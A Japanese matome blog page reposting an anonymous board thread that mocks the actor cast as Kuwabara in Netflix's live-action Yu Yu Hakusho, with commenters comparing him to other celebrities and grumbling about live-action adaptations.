      【白髪速報】ワイ、白髪が多すぎてワロタｗｗｗ（画像あり）    </div>

  </div><!-- /.carousel-entry-card-content -->
</article><!-- /.carousel-entry-card -->
</a><!-- /.carousel-entry-card-wrap -->
              
<a href="https://hagelicious.com/hage230703n/" class="carousel-entry-card-wrap a-wrap border-element cf" title="【ハゲ速報】藤井隆さん、地味にハゲる（画像あり）">
<article class="post-140638 carousel-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-hage-post category-entertainer-post tag-aga-post tag-12-post">

  <figure class="carousel-entry-card-thumb card-thumb">
          <img width="320" height="180" src="https://hagelicious.com/wp-content/uploads/2023/07/fujiitakashi01-320x180.jpg" class="carousel-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2023/07/fujiitakashi01-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2023/07/fujiitakashi01-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2023/07/fujiitakashi01-160x90.jpg 160w" sizes="(max-width: 320px) 100vw, 320px" />        <span class="cat-label cat-label-62">コンプレックス</span>  </figure><!-- /.carousel-entry-thumb -->

  <div class="carousel-entry-card-content card-content">
    <div class="carousel-entry-card-title card-title">
      【ハゲ速報】藤井隆さん、地味にハゲる（画像あり）    </div>

  </div><!-- /.carousel-entry-card-content -->
</article><!-- /.carousel-entry-card -->
</a><!-- /.carousel-entry-card-wrap -->
          </div>
  </div>
</div>

    <div id="content-top" class="content-top wwa">
    <div id="content-top-in" class="content-top-in wrap">
      <aside id="custom_html-36" class="widget_text widget widget-content-top widget_custom_html"><div class="textwidget custom-html-widget"><div class="rss_scroll sugrssBox">
<div class="text_rss_a">

<script type="text/javascript">
<!--
    var blogroll_channel_id = 337901;
// -->
</script>
<script type="text/javascript" charset="utf-8" src="https://blogroll.livedoor.net/js/blogroll.js"></script>
<link rel="stylesheet" type="text/css" href="https://blogroll.livedoor.net/css/default2.css" />


</div>
<div class="text_rss_a">

<script type="text/javascript">
<!--
    var blogroll_channel_id = 337902;
// -->
</script>
<script type="text/javascript" charset="utf-8" src="https://blogroll.livedoor.net/js/blogroll.js"></script>
<link rel="stylesheet" type="text/css" href="https://blogroll.livedoor.net/css/default2.css" />



</div>
</div>
<div style="clear:both;"><br></div></div></aside>    </div>
  </div>
  
  
  
  
  <div id="content" class="content cf">

    <div id="content-in" class="content-in wrap">

        <main id="main" class="main" itemscope itemtype="https://schema.org/Blog">

        


<article id="post-146364" class="article post-146364 post type-post status-publish format-standard has-post-thumbnail hentry category-kodooji-post category-complex-post category-trend-post category-nojob-post" itemscope="itemscope" itemprop="blogPost" itemtype="https://schema.org/BlogPosting">
  
      
              <div id="custom_html-51" class="widget_text widget widget-above-single-content-title widget_custom_html"><div class="textwidget custom-html-widget"><a rel="noopener" href="https://w-di.info/cli_aga1" target="_blank"><img src="https://w-di.info/img/bnr_lev_970_90_01.jpg" alt="" width="970" height="" class="alignnone size-full" /></a></div></div>      
      
      
      <header class="article-header entry-header">
        <h1 class="entry-title" itemprop="headline">
          【画像】ネトフリの幽遊白書の桑原役の男        </h1>

        
        
                  <div id="text-2" class="widget widget-below-single-content-title widget_text">			<div class="textwidget"><div  style="font-size:14px;background:#fff5e4;color:#ffa200;padding: 1em;">当ブログはコンテンツの内容の一部にアフィリエイト広告、バナー広告を利用しています。</div>
</div>
		</div>        
        
        <div class="eye-catch-wrap">
<figure class="eye-catch" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
  <img width="480" height="640" src="https://hagelicious.com/wp-content/uploads/2022/07/qEOIheQ.jpg" class="attachment-480x640 size-480x640 eye-catch-image wp-post-image" alt="【実写速報】ネトフリの幽遊白書の桑原役の男ｗｗ（画像あり）" decoding="async" fetchpriority="high" srcset="https://hagelicious.com/wp-content/uploads/2022/07/qEOIheQ.jpg 480w, https://hagelicious.com/wp-content/uploads/2022/07/qEOIheQ-225x300.jpg 225w" sizes="(max-width: 480px) 100vw, 480px" />  <meta itemprop="url" content="https://hagelicious.com/wp-content/uploads/2022/07/qEOIheQ.jpg">
  <meta itemprop="width" content="480">
  <meta itemprop="height" content="640">
  <span class="cat-label cat-label-67">こどおじ・ニート</span></figure>
</div>

        <div class="sns-share ss-col-6 ss-high-and-low-lc bc-brand-color sbc-show ss-top">
  
  <div class="sns-share-buttons sns-buttons">
          <a href="https://x.com/intent/tweet?text=%E3%80%90%E7%94%BB%E5%83%8F%E3%80%91%E3%83%8D%E3%83%88%E3%83%95%E3%83%AA%E3%81%AE%E5%B9%BD%E9%81%8A%E7%99%BD%E6%9B%B8%E3%81%AE%E6%A1%91%E5%8E%9F%E5%BD%B9%E3%81%AE%E7%94%B7&#038;url=https%3A%2F%2Fhagelicious.com%2Fhage231020b%2F" class="sns-button share-button twitter-button twitter-share-button-sq x-corp-button x-corp-share-button-sq" target="_blank" title="Xでシェア" rel="nofollow noopener noreferrer" aria-label="Xでシェア"><span class="social-icon icon-x-corp"></span><span class="button-caption">X</span><span class="share-count twitter-share-count x-share-count"></span></a>
    
    
    
    
          <a href="//www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fhagelicious.com%2Fhage231020b%2F&#038;t=%E3%80%90%E7%94%BB%E5%83%8F%E3%80%91%E3%83%8D%E3%83%88%E3%83%95%E3%83%AA%E3%81%AE%E5%B9%BD%E9%81%8A%E7%99%BD%E6%9B%B8%E3%81%AE%E6%A1%91%E5%8E%9F%E5%BD%B9%E3%81%AE%E7%94%B7" class="sns-button share-button facebook-button facebook-share-button-sq" target="_blank" title="Facebookでシェア" rel="nofollow noopener noreferrer" aria-label="Facebookでシェア"><span class="social-icon icon-facebook"></span><span class="button-caption">Facebook</span><span class="share-count facebook-share-count">0</span></a>
    
          <a href="//b.hatena.ne.jp/entry/s/hagelicious.com/hage231020b/" class="sns-button share-button hatebu-button hatena-bookmark-button hatebu-share-button-sq" data-hatena-bookmark-layout="simple" target="_blank" title="はてブでブックマーク" rel="nofollow noopener noreferrer" aria-label="はてブでブックマーク"><span class="social-icon icon-hatena"></span><span class="button-caption">はてブ</span><span class="share-count hatebu-share-count">0</span></a>
    
    
          <a href="//timeline.line.me/social-plugin/share?url=https%3A%2F%2Fhagelicious.com%2Fhage231020b%2F" class="sns-button share-button line-button line-share-button-sq" target="_blank" title="LINEでシェア" rel="nofollow noopener noreferrer" aria-label="LINEでシェア"><span class="social-icon icon-line"></span><span class="button-caption">LINE</span><span class="share-count line-share-count"></span></a>
    
    
    
          <a role="button" tabindex="0" class="sns-button share-button copy-button copy-share-button-sq" data-clipboard-text="【画像】ネトフリの幽遊白書の桑原役の男 https://hagelicious.com/hage231020b/" title="タイトルとURLをコピーする" aria-label="タイトルとURLをコピーする"><span class="social-icon icon-copy"></span><span class="button-caption">コピー</span><span class="share-count copy-share-count"></span></a>
    
    
  </div><!-- /.sns-share-buttons -->

</div><!-- /.sns-share -->


        <div class="date-tags">

  <span class="post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><time class="entry-date date published updated" datetime="2023-10-20T07:28:00+09:00" itemprop="datePublished dateModified">2023.10.20</time></span>
  </div>

        
        
         
                  <div id="custom_html-49" class="widget_text widget widget-single-content-top widget_custom_html"><div class="widget-single-content-top-title main-widget-label widget-title">【PR】AGA治療薬を安心安全にネット購入できる「ベストケンコー」</div><div class="textwidget custom-html-widget"><div class="amzBox1">
<a rel="noopener" href="https://mttag.com/s/6JPjS0zGVAQ" target="_blank">ミノキシジル10mg10錠（ロニテンジェネリック）</a>
<br>
<a rel="noopener" href="https://mttag.com/s/YjiK9jx7RoM" target="_blank">ツゲイン5（ミノキシジル5%）</a>
<br>
<a rel="noopener" href="https://mttag.com/s/seFlrnVjGg4" target="_blank">ミノキシジル2.5mg100錠</a>
<br>
<a rel="noopener" href="https://mttag.com/s/IGUxTB8Klrw" target="_blank">プロペシア</a>
<br>
<a rel="noopener" href="https://mttag.com/s/h8s7EUi3-9c" target="_blank">ミノキシジル5％とフィナステリド外用液</a>
<br>
<a rel="noopener" href="https://mttag.com/s/5CAekqQnqr4" target="_blank">ミノキシジル x デュタステリド（1ケ月分）</a>
<br>
<a rel="noopener" href="https://mttag.com/s/26PoiSk5WJ0" target="_blank">ミノキシジル x デュタステリド（3ケ月分）</a>
	<br>
	<a rel="noopener" href="https://mttag.com/s/paJjfEC-htI" target="_blank">フィナステリド1mg100錠＋ミノキシジル錠10mg100錠</a>
</div>




</div></div>        
        
      </header>

      
      <div class="entry-content cf" itemprop="mainEntityOfPage">
      <div class="t_h"><span style="font-size:15px;">1: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2022/07/19(火) 18:35:34.62 ID:ujvpy8kcp</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#800080;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> <a href="https://hagelicious.com/wp-content/uploads/2022/07/gDhkTnP.jpg" target="_blank"><img decoding="async" src="https://hagelicious.com/wp-content/uploads/2022/07/gDhkTnP-150x150.jpg" alt="no title" class="image pict" border="0" hspace="5"></a></p>
<p>一周回ってアリな気がしてきた</p>
<p></span></div>
<p><!-- Generated by まとめくす (https://2mtmex.com/) --><span id="more-146364"></span></p>
<div class="t_h t_i" style="margin-left:10px;"><span style="font-size:15px;">69: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2022/07/19(火) 19:26:07.42 ID:ofMK7cO70</span></span></div>
<div class="t_b t_i" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-left:10px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> <span style="color:mediumblue;" class="anchor">&gt;&gt;1</span><br />
髪型がおかしい<br />
役者なら役作りくらいちゃんとやれよ </span></div>
<div class="t_h"><span style="font-size:15px;">3: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2022/07/19(火) 18:36:10.07 ID:8Pp2KWcU0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> 柳沢じゃねーか </span></div>
<div class="t_h"><span style="font-size:15px;">4: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2022/07/19(火) 18:36:33.05 ID:XyuZcXagp</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> クローズか何かか？ </span></div>
<div class="t_h"><span style="font-size:15px;">5: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2022/07/19(火) 18:36:48.69 ID:Imlor00E0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> 鳥の巣かよ </span></div>
<div class="t_h"><span style="font-size:15px;">6: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2022/07/19(火) 18:36:54.96 ID:OTHKIkzW0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#a52a2a;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> 今風のリーゼントってことで </span></div>
<div class="t_h"><span style="font-size:15px;">7: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2022/07/19(火) 18:36:55.85 ID:1Ln8Bhyb0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> 一周程度じゃアリにならんやろこれ </span></div>
<div class="t_h"><span style="font-size:15px;">8: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2022/07/19(火) 18:37:44.80 ID:J++ppbLE0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> これ億泰じゃない？ </span></div>
<div class="t_h"><span style="font-size:15px;">9: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2022/07/19(火) 18:37:50.07 ID:p821jxw2p</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> せめて髪色合わせろよ </span></div>
<div class="t_h"><span style="font-size:15px;">10: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2022/07/19(火) 18:38:07.31 ID:PzT8ZXAB0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#a52a2a;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> 桑原なんてオッサンにやらせるぐらいで良かったのに </span></div>
<div class="t_h t_i" style="margin-left:10px;"><span style="font-size:15px;">18: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2022/07/19(火) 18:39:50.29 ID:LWSMk+0Yd</span></span></div>
<div class="t_b t_i" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-left:10px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> <span style="color:mediumblue;" class="anchor">&gt;&gt;10</span><br />
サカイのCMの人がちょうどよかったのにな </span></div>
<div class="t_h"><span style="font-size:15px;">12: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2022/07/19(火) 18:38:15.34 ID:xXTvCipQ0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> 桑原というより戸愚呂弟の方が合ってるやろ </span></div>
<div class="t_h"><span style="font-size:15px;">13: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2022/07/19(火) 18:38:23.56 ID:xwQ9r3nOp</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> 飛影よりマシやろ<br />
<a href="https://hagelicious.com/wp-content/uploads/2022/07/5F9Er2C.jpg" target="_blank"><img decoding="async" src="https://hagelicious.com/wp-content/uploads/2022/07/5F9Er2C-150x150.jpg" alt="no title" class="image pict" border="0" hspace="5"></a><br />
</span></div>
<div class="t_h t_i" style="margin-left:10px;"><span style="font-size:15px;">51: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2022/07/19(火) 18:58:28.58 ID:Q9fhtvFq0</span></span></div>
<div class="t_b t_i" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-left:10px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> <span style="color:mediumblue;" class="anchor">&gt;&gt;13</span><br />
ワッカやん </span></div>
<div class="t_h t_i" style="margin-left:10px;"><span style="font-size:15px;">52: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2022/07/19(火) 19:00:01.01 ID:YC/DMk/tp</span></span></div>
<div class="t_b t_i" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-left:10px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> <span style="color:mediumblue;" class="anchor">&gt;&gt;13</span><br />
こいつの方がまだ桑原顔してる </span></div>
<div class="t_h t_i" style="margin-left:10px;"><span style="font-size:15px;">58: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2022/07/19(火) 19:07:03.48 ID:Zuc86yINa</span></span></div>
<div class="t_b t_i" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-left:10px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> <span style="color:mediumblue;" class="anchor">&gt;&gt;13</span><br />
ま～た漫画の実写化に本郷奏多かよ<br />
文ちゃん頼む死んでくれ！！ </span></div>
<div class="t_h"><span style="font-size:15px;">14: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2022/07/19(火) 18:39:16.45 ID:+BzO5xKY0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#ffa500;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> お金持ちラッパーが演じる面白さ </span></div>
<div class="rssboxgaibu">
<h2>こちらもおすすめです！</h2>
<p>★おすすめ投稿リスト230201★</p>
</div>
<div class="t_h"><span style="font-size:15px;">15: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2022/07/19(火) 18:39:17.79 ID:Sd0OzzJJ0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> ヤナじゃん </span></div>
<div class="t_h"><span style="font-size:15px;">16: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2022/07/19(火) 18:39:43.80 ID:rjEblox3a</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#008000;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> これ、舞台の方が断然いいんだよな </span></div>
<div class="t_h"><span style="font-size:15px;">17: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2022/07/19(火) 18:39:48.26 ID:OONDk6pV0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> なんで実写化したいの？<br />
毎回しょぼくて批判されてるのに </span></div>
<div class="t_h"><span style="font-size:15px;">19: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2022/07/19(火) 18:40:05.23 ID:LQZVnl1bd</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> もっとこう千葉繁の声で喋りだしそうなやつじゃないと… </span></div>
<div class="t_h"><span style="font-size:15px;">20: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2022/07/19(火) 18:40:58.87 ID:xwQ9r3nOp</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> 舞台版これか<br />
<a href="https://hagelicious.com/wp-content/uploads/2022/07/rCzY01E.jpg" target="_blank"><img decoding="async" src="https://hagelicious.com/wp-content/uploads/2022/07/rCzY01E-150x150.jpg" alt="no title" class="image pict" border="0" hspace="5"></a><br />
</span></div>
<div class="t_h t_i" style="margin-left:10px;"><span style="font-size:15px;">28: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2022/07/19(火) 18:43:10.78 ID:OONDk6pV0</span></span></div>
<div class="t_b t_i" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-left:10px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> <span style="color:mediumblue;" class="anchor">&gt;&gt;20</span><br />
鞍馬が奇面組じゃん </span></div>
<div class="t_h t_i" style="margin-left:10px;"><span style="font-size:15px;">32: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2022/07/19(火) 18:44:19.37 ID:uou+ulVyd</span></span></div>
<div class="t_b t_i" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-left:10px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> <span style="color:mediumblue;" class="anchor">&gt;&gt;20</span><br />
舞台だから成り立つけどこれで映像化したらめちゃくちゃ安っぽいと思う </span></div>
<div class="t_h t_i" style="margin-left:10px;"><span style="font-size:15px;">35: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2022/07/19(火) 18:45:04.45 ID:5WjBWstm0</span></span></div>
<div class="t_b t_i" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-left:10px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> <span style="color:mediumblue;" class="anchor">&gt;&gt;32</span><br />
もうどうやっても安っぽいやん </span></div>
<div class="t_h t_i" style="margin-left:10px;"><span style="font-size:15px;">36: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2022/07/19(火) 18:46:55.36 ID:cH/8yXZ50</span></span></div>
<div class="t_b t_i" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-left:10px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> <span style="color:mediumblue;" class="anchor">&gt;&gt;35</span><br />
実際どうやっても安っぽくなるよな </span></div>
<div class="t_h"><span style="font-size:15px;">21: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2022/07/19(火) 18:41:03.69 ID:q2BOzEKC0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#dc143c;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> 千原せいじをリーゼントにしたらいい感じになりそう </span></div>
<div class="t_h"><span style="font-size:15px;">22: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2022/07/19(火) 18:41:30.98 ID:8eqNMhWC0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> リーゼントちゃうやん<br />
現代風にするなら幽☆遊☆白書じゃなくてよくないか </span></div>
<div class="t_h"><span style="font-size:15px;">24: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2022/07/19(火) 18:42:22.86 ID:hU/ZQ4ue0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> 頬骨が出てないと </span></div>
<div class="t_h"><span style="font-size:15px;">25: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2022/07/19(火) 18:42:36.65 ID:5kSFHjYT0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> 千原ジュニアでええのに </span></div>
<div class="t_h"><span style="font-size:15px;">27: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2022/07/19(火) 18:42:46.21 ID:XE2dOwyxp</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> こいつ仙水編の影踏のやつやろ </span></div>
<div class="t_h"><span style="font-size:15px;">29: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2022/07/19(火) 18:43:11.28 ID:sDIg/dY30</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> 4人のうちこいつだけ知名度低すぎん？<br />
誰やねん </span></div>
<div class="t_h"><span style="font-size:15px;">30: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2022/07/19(火) 18:43:15.12 ID:ptC2fhYrd</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#a52a2a;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> 桑原がイケメンは解釈違い </span></div>
<div class="t_h t_i" style="margin-left:10px;"><span style="font-size:15px;">46: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2022/07/19(火) 18:52:21.76 ID:7usBukQwH</span></span></div>
<div class="t_b t_i" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-left:10px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> <span style="color:mediumblue;" class="anchor">&gt;&gt;30</span><br />
おのれ～世紀の美男子を捕まえてにどまでも！ </span></div>
<div class="t_h"><span style="font-size:15px;">31: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2022/07/19(火) 18:43:23.59 ID:W+nnYcBid</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> 女キャラはどうなるんやろな<br />
乃木坂辺りにやらせるのか </span></div>
<div class="t_h"><span style="font-size:15px;">33: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2022/07/19(火) 18:44:39.44 ID:dPL4dx9r0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#db7093;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> 全力で女ウケ狙ってるけど、どの層にも刺さらなそう </span></div>
<div class="t_h"><span style="font-size:15px;">39: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2022/07/19(火) 18:48:23.42 ID:4rCXibht0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> 千葉でええやろ </span></div>
<div class="t_h"><span style="font-size:15px;">40: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2022/07/19(火) 18:48:26.37 ID:sa/5Rekq0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#a52a2a;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> 戸愚呂兄弟がチョコプラと又吉じゃない時点でダメやろ </span></div>
<div class="t_h"><span style="font-size:15px;">41: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2022/07/19(火) 18:49:13.53 ID:xVQfXAux0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> コスプレしてる奴から選んだ方がマシやろ </span></div>
<div class="t_h"><span style="font-size:15px;">42: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2022/07/19(火) 18:50:12.17 ID:LPGjGADnd</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> 真剣佑じゃなかったんかい </span></div>
<div class="t_h"><span style="font-size:15px;">43: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2022/07/19(火) 18:51:31.20 ID:7usBukQwH</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> 北村匠海→分かる<br />
志尊淳→分かる<br />
本郷奏多→分かる</p>
<p>これ誰だよ</p>
<p></span></div>
<div class="t_h t_i" style="margin-left:10px;"><span style="font-size:15px;">59: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2022/07/19(火) 19:08:21.73 ID:Zuc86yINa</span></span></div>
<div class="t_b t_i" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-left:10px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> <span style="color:mediumblue;" class="anchor">&gt;&gt;43</span><br />
ネットで腐女子が蔵馬にケチつけてたぞ<br />
宝塚の男役にでもさせろって言うてた&#x1f630; </span></div>
<div class="t_h"><span style="font-size:15px;">45: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2022/07/19(火) 18:52:11.07 ID:43Vj+2xk0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#a52a2a;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> グラサン取った戸愚呂じゃん… </span></div>
<div class="t_h t_i" style="margin-left:10px;"><span style="font-size:15px;">47: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2022/07/19(火) 18:53:50.90 ID:nQA+o1yY0</span></span></div>
<div class="t_b t_i" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-left:10px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> <span style="color:mediumblue;" class="anchor">&gt;&gt;45</span><br />
それにしか見えんわ草 </span></div>
<div class="t_h"><span style="font-size:15px;">48: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2022/07/19(火) 18:54:11.89 ID:8DWH23jip</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#008000;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> 違和感出にくい幽助すらなんか違うって感じする </span></div>
<div class="t_h"><span style="font-size:15px;">49: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2022/07/19(火) 18:55:08.90 ID:dKhouNEXp</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> 志尊淳も違うわ<br />
顔が甘ったるいねん </span></div>
<div class="t_h t_i" style="margin-left:10px;"><span style="font-size:15px;">60: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2022/07/19(火) 19:09:08.43 ID:yx5LrozIr</span></span></div>
<div class="t_b t_i" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-left:10px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> <span style="color:mediumblue;" class="anchor">&gt;&gt;49</span><br />
コエンマなら有りやと思うわ </span></div>
<div class="t_h"><span style="font-size:15px;">53: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2022/07/19(火) 19:01:20.38 ID:sAjieauyd</span></span></div>
